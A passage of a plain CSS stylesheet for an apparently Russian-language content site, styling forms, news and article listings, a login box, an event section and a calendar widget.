  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.mail_form
{

}

.mail_form select
{
  width:250px;
}

.mail_form input
{
  width:250px;
}

.mail_form textarea
{
  width:300px;
  height:150px;
}

.mail_form #fields
{
  width:500px;
  margin:0px auto;
}

.mail_form  a
{
  color: #000eaa;

  font: bolder 12px Arial;

  text-decoration:none;
}

.mail_form .title
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;

  margin:0px 0px 0px 0px;
}


.mail_form .error
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;
  text-align:center;

  margin:20px 0px 20px 0px;
}

.comments
{
  margin:50px 30px 30px 30px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments a
{
  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments td
{
  margin:0px;
  padding:3px;
}

.comments p
{
  margin:0px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;

  text-indent:20px;
  text-align:justify;
}

.comments .title
{
  margin:0px;

  color: #000eaa;
  font:bolder 13px Tahoma;

  text-decoration:none;
}




.address
{
  margin:20px auto;
  padding:0px 5px 0px 5px;

  font:bolder 12px Arial;
  color: #000780;

  text-align:left;
}


.address .catalog_object .subtitle
{
  color: #000780;
  font:bolder 12px Arial;

  margin:0px 0px 10px 20px;
}

.address .catalog_object
{
  margin:10px 0px;
  padding:5px;
}

.address .catalog_object .name
{
  margin:10px 0px;
  padding:0px;

  font:bolder 15px Arial;
  color: #000eaa;

  text-align:center;
  text-decoration:none;
}

.address .catalog_object .imagetd
{
  padding:0px;

  text-align:center;
  vertical-align:middle;
}

.address .catalog_object .imagetd img
{
  margin:0px;
  padding:0px;
  border:1px #000780 solid;
}

.address .catalog_object .contacts
{
  color:#666666;
  font:normal 11px Arial;

  margin:0px 0px 20px 40px;
}

.address .catalog_object .contacts div
{
  margin:2px 0px 2px 0px;
}

.address .catalog_object .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address .catalog_object .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address .catalog_object .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}





.address a
{
  font:bolder 12px Arial;
  color:#666666;

  text-decoration:none;
}

.address p
{
  margin:0px;

  font:normal 12px Arial;
  color: #666666;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}


.address textarea
{
  width:200px;
  height:50px;
}

.address td.propname
{
  vertical-align:top;
  width:120px;
}


.address #detail
{
  padding:5px;
}

.address #detail .subtitle
{
  color: #000780;
  font:bolder 13px Arial;

  margin:0px 0px 10px 20px;
}

.address #detail #image
{

}

.address #detail #big
{
  border:1px #000780 solid;
}

.address #detail #name
{
  margin:10px 0px;

  font:bolder 18px Arial;
  color: #000780;

  text-align:center;
  text-decoration:none;
}

.address #detail #name input
{
  width:300px;
}

.address #detail .contacts
{
  color:#666666;
  font:normal 12px Arial;

  margin:0px 0px 20px 40px;
}

.address #detail .contacts div
{
  margin:2px 0px 2px 0px;
}

.address #detail .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address #detail .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail #galary
{
  margin:0px auto 0px auto;
}

.address #detail #galary div
{
  margin:5px;
  float:left;
}

.address #detail #galary img
{
  border:1px #000780 solid;
}


.address #detail #description
{
  width:100%;
  margin:10px 0px;
}

.address #detail #description p
{
  margin:0px;

  font:normal 12px Arial;
  color: #000780;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}

.address #detail #description textarea
{
  width:100%;
  height:100px;
}

.consult
{
  text-align:right;
  padding-right:5px;

  color: #000780;
  font:bolder 16px Arial;
}

.consult .title
{
  margin:10px 0px 0px 0px;
  padding:0px;

  color: #000780;
  font:bolder 16px Arial;

  text-align:left;
}

.consult p
{
  margin:3px 0px;
}

.consult .phone
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult .icq
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult img
{
  margin:0px 10px;
}

.links
{
  margin:5px 0px;
  padding:0px;
}

.links .preview
{
  margin:0px 0px;
  padding:0px;
}

.links .preview .preview_object
{
  margin:4px 0px;
  padding:0px;
}

.links .preview .preview_object a
{
  color:blue;
  text-decoration:underline;
}

.links .catalog
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.links .catalog .catalog_object
{
  margin:0px 0px 15px 0px;
  padding:0px;
}

.links .catalog .catalog_object a
{
  color:blue;
  text-decoration:underline;
}

.links .title
{
  margin:3px 0px;
}

.links p
{
  margin:3px 0px;
}

.links .descript
{
  margin:0px 0px 0px 20px;
}

.news
{
  margin:0px;
  pdding:0px;
}

.news .catalog
{
  margin:10px 0px;
  padding:0px;
}

.news .catalog .catalog_object
{
  margin:5px 10px;
}

.news .catalog .catalog_object table
{
  margin:0px;
  width:100%;
}

.news .catalog .catalog_object .imgtd
{
  width:10px;
}

.news #detail .catalog_text
{
  margin:0px;
}

.news .catalog .catalog_object .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .catalog .catalog_object .catalog_text p
{
  margin:2px 2px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news .catalog .catalog_object .detail_link
{
  text-align:right;
}

.news .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  text-weight:bolder;
  font-family:Verdana;
}





.news .preview
{
  margin:0px 0px;
  padding:0px;
}

.news .preview .preview_object
{
  margin:5px 0px 15px 0px;
}

.news .preview .preview_object table
{
  margin:0px;
  width:100%;
}

.news .preview .preview_object .imgtd
{
  width:10px;
}

.news .preview .preview_object .catalog_text
{
  margin:0px;
}

.news .preview .preview_object .title
{
  margin:0px;

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .preview .preview_object .catalog_text p
{
  margin:2px 2px;
  padding:0px;

  color: #000780;

  font-size:10px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:0px;
}

.news .preview .preview_object .detail_link
{
  margin:0px;
  text-align:right;
}

.news .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}




.news #detail
{
  margin:10px 0px;
  padding:0px;
}

.news #detail table
{
  margin:0px;
  width:100%;
}

.news #detail .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}



.news #detail .catalog_text p
{
  margin:2px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news #detail .detail_link
{
  margin:0px;
  text-align:right;
}

.news #detail .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.peoples
{
  vertical-align:top;

  margin:0px 0px;
  padding:0px;
}


.peoples .preview
{
  margin:0px;
  padding:0px;
}

.peoples .preview_object
{
  vertical-align:top;

  text-align:center;

  width:33%;
  margin:0px;
}

.peoples .preview_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .preview_object .title
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .catalog
{
  margin:10px 30px 10px 30px;
  padding:0px;
}

.peoples .catalog_object
{
  width:auto;
  margin:5px 0px;
}


.peoples .catalog_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .name a
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;

}

.peoples .catalog_object .fulldate
{

  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:right;

}

.peoples .catalog_object .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples .catalog_object .imgtd
{
  width:50px;
}





.peoples #detail
{
  margin:20px 30px 20px 30px;
  padding:0px;
}

.peoples #detail .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples #detail .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}


.peoples #detail .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples #detail .imgtd
{
  width:50px;
}




.peoples_list
{
  margin:0px 0px;
  padding:0px;
}


.peoples_list .preview
{
  margin:0px;
  padding:0px;
}

.peoples_list .preview_object
{
  width:auto;
  margin:0px;
}

.peoples_list .preview_object .name,a
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:left;

}


.peoples .bibliography
{
  margin:20px 0px 20px 20px;
}

.toploginform
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF;

  width:189px;
  height:112px;
  text-align:right;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right;
  padding:10px 0px 10px 10px;
  text-decoration:none;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:right;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform input#top_login_reg
{
  margin-right:10px;
  width:103px; 
  height:17px; 
  background:url(/images/reg.jpg) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.cities
{

}

.cities a
{
  font-size:12px;
  color:blue;
}

.cat_calendar
{
  margin:0px 0px 0px 0px;
}

.cat_calendar .title
{
  width:auto;

  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:0px;
  padding:1px 5px 1px 5px;

  background:none;

  text-align:left;
}

.cat_calendar table
{
  width:100%;
}

.cat_calendar tr.week
{

}

.cat_calendar tr.week td
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  height:22px;

  text-align:center;
  vertical-align:middle;

  border-bottom:1px #000eaa solid;
}

.cat_calendar tr.days
{
  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  height:20px;
}

.cat_calendar tr.days td
{
  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.out
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.now
{
  border:1px solid #000780;
  background:#FFFFFF;
}

.cat_calendar tr.days a
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-decoration:underline;
  text-align:center;
  vertical-align:middle;
}

.book
{

}


.book .title
{
  margin:40px 0px 0px 0px;

  font-weight:bolder;
  font-size:16px;
  font-face:arial;
  color:#0000AA;
}

.book .title a.file_link, font
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .subtitle
{
  margin:40px 30px 5px 30px;

  font-weight:bolder;
  font-size:15px;
  font-face:arial;
  color:#0000AA;

  text-align:center;
}

.book .oglav ul
{
  margin:25px 50px 10px 40px;

  list-style-type:none;

  text-align:left;
}

.book .oglav ul li
{
  padding:3px 0px;

  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .oglav ul li a
{
  font-weight:normal;
  font-size:14px;
  font-face:Arial;
  color:#0000AA;
}

.book .oglav ul li a.file_link
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .text
{
  margin:10px 30px 30px 30px;  
}

.book .text p
{
  margin:5px 0px 5px 0px;

  font-weight:normal;
  font-size:13px;
  font-face:Arial;
  color:#0000AA;

  text-indent:15px;
  text-align:justify;
}

.bank
{

}

.bank .requsits
{
  width:300px;

  margin:10px auto;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank .buttons
{
  width:650px;

  margin:20px auto;

  color:red;
  font:bolder 12px Arial;

  text-align:center;
}

.bank .buttons font
{
  margin:0px 0px 0px 30px;

  color:red;
  font:bolder 12px Arial;
}

.bank .descript
{
  width:300px;

  margin:10px auto;

  color:red;
  font:normal 12px Arial;
}

.bank .title
{
  margin:10px 0px;

  color:red;
  font:bolder 18px Arial;

  text-align:center;
}

.bank .subtitle
{
  margin:10px 0px;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank table
{
  border:1px red solid;
  margin:0px 0px 20px 0px;
}

.bank .head td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F2D0CF;


  text-align:center;
  vertical-align:middle;
}

.bank .entry td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F1E7E8;

  text-align:center;
  vertical-align:middle;
}

.vote
{
  padding: 0px;
  margin: 0px 0px 0px 0px;
  padding:0px 5px 0px 0px;
}

.vote .voteres
{
  background: #000780;
  height:10px;
}

.vote .voteresall
{
  height:10px;
  border:1px solid #000eaa;
  width:100%;
}

.vote .title
{
  color: #000eaa;
  font:bolder 12px Arial;
  line-height:16px;
  text-align:left;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.article
{
  margin:0px 0px 0px 0px;
}

.article #detail
{
  margin:20px 20px 20px 20px;
}

.article #detail .bolder
{
  margin:0px;
  padding:0px;
}

.article #detail .title
{
  font-weight:bolder;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.article #detail div.title .title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.article #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.article #detail .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}

.article #detail .comments .footer
{
  margin:20px 0px;
}

.article #detail .comments .footer a
{
  text-decoration:underline;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}

.article #detail .comments .title
{
  text-align:center;
  margin:10px 0px;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}





.article .catalog
{
  margin:0px 0px;
  padding:0px;
}

.article .catalog .catalog_object
{
  margin:20px 20px 0px 20px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:10px 0px 10px 40px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.article .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.article .catalog .catalog_object .text
{
  margin:0px;
  padding:0px;
}

.article .catalog .catalog_object .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}


.article .preview
{
  margin:0px 0px;
  padding:0px;
}

.article .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.article .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text1 p
{
  margin:0px;
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.event
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}

.event p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}

.event .partisipant
{
  padding:20px 10px 10px 50px;
}

.event .partisipant .title
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:13px;
  color:#446BC2;
}

.event .partisipant td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event .partisipant td p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event #text p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#85781c;
  line-height:20px;
  margin:0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event .detail
{
  margin:4px;
}
.event .detail #title
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  margin:5px 5px 5px 5px;

  text-decoration:none;
}
.event .detail .button_block
{
  margin:10px 0px 10px 0px;

  clear:both;
}

.event .detail .button_block .button
{
  margin:0px 10px 0px 10px;

  display:inline;
}

.event .detail .button_block .button a
{
  font-weight:normal;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;
  color:#446bc2;
  text-decoration:none;
}

.event .detail .button_block .button a:hover
{
  font-weight:normal;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;
  color:#6084d4;
  text-decoration:underline;
}

.event .detail .galary
{
  margin:10px auto 0px auto;
}

.event .detail .galary div
{
  margin:10px 15px 10px 15px;
}

.event .detail .galary div img
{
  border:1px #ae9e31 solid;
}

.event .preview
{
  width:192px;
  background:none;
  text-align:right;
  padding:0px;
  margin:0px;
}

.event .preview .preview_object
{
  width:182px;
  padding:10px 10px 5px 0px;
  background:url(/images/bg_img_21.gif) right bottom no-repeat;
  text-align:right;
}

.event .preview .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  margin:0px 0px 0px 0px;

  text-decoration:none;
}

.event .preview .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.event .preview .preview_object .img 
{
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
}

.event .preview .preview_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
  background:none;
}



.event .catalog .catalog_object
{
  margin:10px 0px 10px 0px;

  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
}

.event .catalog .catalog_object .img
{
  width:120px;
  text-align:center;
}

.event .catalog .catalog_object .title a
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object td.texttd div.palce
{
 color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:normal;
  text-decoration:none;
  padding:10px 0px 0px 30px;
}

.previewright
{
  background:none;
  text-align:left;
  padding:0px;
  margin:0px;
}

.previewright .preview_object
{
  padding:10px 0px 5px 10px;
  background:url(/images/bg_img_212.gif) left bottom no-repeat;
  text-align:right;
}

.previewright .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  margin:5px 0px 5px 0px;

  text-decoration:none;
}

.previewright .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.previewright .preview_object .img 
{
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
}

.previewright .preview_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
  background:none;
}


.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  clear:both;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}

.title h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}


.small
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.small h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.bibliography
{

}

.bibliography .catalog
{
  margin:0px 30px;
  padding:0px;
}

.bibliography .catalog .catalog_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}


.bibliography .preview
{
  margin:0px 0px;
  padding:0px;
}

.bibliography .preview .preview_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.global_menu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.global_menu img
{
  border-width:0px;
  cursor:pointer;
}

.global_menu .home
{
  float:left;
  margin-left:30px;
}

.global_menu .mail
{
  float:left;
  margin-left:30px;
}

.global_menu .site_map
{
  float:left;
  margin-left:30px;
}

.text
{
  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  clear:both;
  
  margin:0px 10px 0px 10px;
}

.text .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:10px 0px 10px 15px;
}

.text .text
{
  margin:0px 0px 20px 0px;
}

.text p
{
  margin:3px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:justify;
  text-indent:15px;
}


.text p strong,b
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.text p a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}

.text p a:hover
{
  color: #7A93DA;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;
}

.text p a img
{
  border:1px #000780 solid;
}

.text p img
{
  border:1px #000780 solid;
  margin:0px 5px;
}

.text img.left
{
  border:1px #000780 solid;
  margin-right:5px;
  margin-left:0px;
}

.text img.right
{
  border:1px #000780 solid;
  margin-left:5px;
  margin-right:0px;
}

.text a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}


.footertext p
{
  margin:3px 0px;

  color: #000780;

  font-size:11px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:center;
  text-indent:15px;
}

.ver_line
{
  width:100%;
  margin:10px auto;
}

.ver_line .line
{
  height:350px;

  text-align:center;
  vertical-align:top;
}

.ver_line .line img
{
  border:1px #222222 solid;
}


.ver_line .center
{
  text-align:center;
  vertical-align:middle;
}

.ver_line .center img
{
  border:1px #222222 solid;
}

.ver_line .catalog_object
{
  width:200px;
  height:250px;
  float:left;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.ver_line .catalog_object .img
{
  width:185px;
  padding:5px;
}

.ver_line a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}




.style1
{
  width: 400px;
  margin:0px auto;
}

.style1 .digphoto
{
  margin:0px;
}

.style1 .digphoto #big
{
  border:1px #222222 solid;
}

.style1 .line
{
  margin:0px auto;
}

.style1 .line img
{
  margin:3px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo .big
{
  width:185px;
  border:1px #222222 solid;
}




.cascade_250
{
  width:100%;
  height:auto;
}

.cascade_250 div.photo
{
  width:250px;
  height:220px;
  padding:0px 5px 0px 5px;
  float:left;
}

.cascade_250 div.photo img
{
  width:250px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
  text-align:center;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo img
{
  width:185px;
  border:1px #222222 solid;
}

.cascade_185 .catalog_object
{
  width:180px;
  height:250px;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.cascade_185 td
{
  text-align:center;
}

.cascade_185 a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.loginform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.loginform a
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a:hover
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a.name
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.name:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

.loginform a.reg
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.reg:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

/* The main calendar widget.  DIV containing a table. */

.calendar {
  position: relative;
  display: none;
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
  z-index:100000;
}

.calendar table {
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
}

/* Header part -- contains navigation buttons and day names. */

.calendar .button { /* "<<", "<", ">", ">>" buttons have this class */
  text-align: center;
  padding: 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar .nav {
  background: transparent url(menuarrp.gif) no-repeat 100% 100%;
}

.calendar thead .title { /* This holds the current "month, year" */
  font-weight: bold;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar thead .headrow { /* Row <TR> containing navigation buttons */
}

.calendar thead .daynames { /* Row <TR> containing the day names */
}

.calendar thead .name { /* Cells <TD> containing the day names */
  border-bottom: 1px solid #000;
  padding: 2px;
  text-align: center;
  background: #e8f4f0;
}

.calendar thead .weekend { /* How a weekend day name shows in header */
  color: #f00;
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  padding: 0px;
  background-color: #d8e4e0;
}

.calendar thead .active { /* Active (pressed) buttons in header */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  background-color: #b8c4c0;
}

/* The body part -- contains all the days in month. */

.calendar tbody .day { /* Cells <TD> containing month days dates */
  width: 2em;
  text-align: right;
  padding: 2px 4px 2px 2px;
}
.calendar tbody .day.othermonth {
  font-size: 80%;
  color: #aaa;
}
.calendar tbody .day.othermonth.oweekend {
  color: #faa;
}

.calendar table .wn {
  padding: 2px 3px 2px 2px;
  border-right: 1px solid #000;
  background: #e8f4f0;
}

.calendar tbody .rowhilite td {
  background: #d8e4e0;
}

.calendar tbody .rowhilite td.wn {
  background: #c8d4d0;
}

.calendar tbody td.hilite { /* Hovered cells <TD> */
  padding: 1px 3px 1px 1px;
  border-top: 1px solid #fff;
